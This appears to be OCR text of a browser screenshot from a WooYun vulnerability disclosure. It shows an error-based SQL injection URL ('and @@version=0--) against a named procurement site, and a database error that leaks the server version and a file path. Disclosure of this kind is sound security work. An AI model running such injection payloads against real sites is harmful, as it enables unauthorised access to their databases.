 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
物料信息
caigou.irico.com.cn/Rat/Interface/ViewInclude.asp?ctype=View&InviteId='and @@version=0--
百度 <Ctrl+K>
火狐官方站点 常用网址 淘 爱淘宝（原淘宝特卖） Links 从 Internet Explorer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86) Dec 17 2002 14:22:05 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.0 (Build 2195: Service Pack 4) ' 转换为数据类型为 int 的列时发
生语法错误。
/commfile\comm\Dblib.asp，行37
编号 描述 采购数量 计量单位
www.wooyun.org